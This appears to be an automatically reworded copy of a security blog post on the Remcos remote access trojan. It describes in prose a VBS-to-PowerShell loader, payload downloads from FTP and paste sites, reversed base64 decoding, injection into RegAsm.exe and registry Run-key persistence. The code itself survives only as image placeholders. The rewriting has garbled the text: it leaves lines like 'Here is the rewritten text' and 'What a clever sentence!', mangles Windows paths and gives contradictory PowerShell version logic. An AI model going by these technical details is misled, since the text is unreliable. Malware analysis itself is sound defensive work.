
In the third quarter of 2024, McAfee Labs detected a significant surge in the spread of the malicious Remcos Remote Access Trojan (RAT). Cybersecurity threats have grown into a pervasive menace on the planet, gaining momentum through their proficiency in exploiting vulnerabilities and compromising sensitive data.
This malware, typically disseminated through phishing emails and malicious attachments, enables cybercriminals to remotely control infected systems, rendering it a potent instrument for espionage, data exfiltration, and system exploitation. As cyberattacks evolve in sophistication, grasping the inner workings of RemcosRAT and implementing effective countermeasures becomes crucial for safeguarding systems against this increasingly prevalent threat. Here is the rewritten text in a different style:
A comprehensive analysis of two distinct RemcosRAT malware strains is provided within this blog post.

When initially deploying Remcos, running a Visual Basic Scripting (.VBS) file sets off an intricately encoded PowerShell script, which in turn downloads multiple files from a command-and-control (C2) server. The processed records are subsequently executed and ultimately injected into RegAsm.exe, a trusted Microsoft .NET executable.

Upon executing the VBS file, an obfuscated PowerShell command is promptly triggered.
Utilizing advanced multi-layer encryption techniques, the original text is first obfuscated, before being deciphered to reveal the underlying, easily readable content.
The obfuscated PowerShell script, once deobfuscated, executes a series of operations including:

- The PowerShell version must be at least 3.0. The file may be downloaded from Google Drive to a temporary location on your device. If PowerShell’s version is not 2.0, the script will instead download a string from an FTP server.
- Within its designated startup location, the system generates an exact replica of itself.
- Since PowerShell’s FTP module is not version 2.0, it retrieves strings from the FTP server.
- Using File Transfer Protocol (FTP), the PowerShell script securely retrieves the DLL01.txt file from a specified remote location (“”) by authenticating with the credentials “desckvbrat1” as the username and a secure password (“*******************”). Accessing files via FileZilla using the provided login credentials to retrieve data.


- Three files, namely DLL01.txt, Entry.txt, and Rumpe.txt, contain URLs leading directly to code snippets hosted on the PasteCode.io platform.






When the snippet is decoded, it produces a ClassLibrary1.dll file.
-
The final line of this lengthy PowerShell script orchestrates a sophisticated interaction with the .NET ecosystem, loading a ClassLibrary3.Class1 assembly from the current AppDomain, and then invoking its prFVI method with carefully crafted parameters – a true masterclass in software integration.
- The original string is a reversed URL. When reversed, it turns into: What a clever sentence! The unprocessed data stored at this site is actually base64 encoded and saved in reverse sequence. As soon as the code is decoded and reversed, the program’s content is activated for execution.

- Following invocation, it generates a comprehensive list within the specified directory. The program generates a new directory and populates it with three files.
The Program Files folder is a directory in Windows used to store application data that typically demands minimal user permission settings. The temporary files are located throughout the AppData folder. Two paths are displayed, illustrating how the malware leverages a closely related path to the trusted Windows path.
reliable Path: C:Customers<YourUsername>AppDataLocalLow
Mislead Path: C:Customers<YourUsername>AppDataLocal
In an attempt to deceive customers, a folder has been surreptitiously created within Microsoft’s directory, purporting to be a trustworthy route for.
In a screenshot revealing files dropped across the LocalLow directory, a deceptive tactic is employed to mimic trustworthy Windows directories, attempting to conceal its presence from unsuspecting users.

Content material of x3.txt

Then x2.ps1 is executed. Content material of x2.ps1

The command creates a fresh registry entry in the Run key of the Windows Registry under HKEY_CURRENT_USER. Here’s the rewritten text: This entry enables the execution of a PowerShell script, specifically yrnwr.ps1 located within the System Replace folder nestled within the deceptive LocalLow directory, upon each user login.
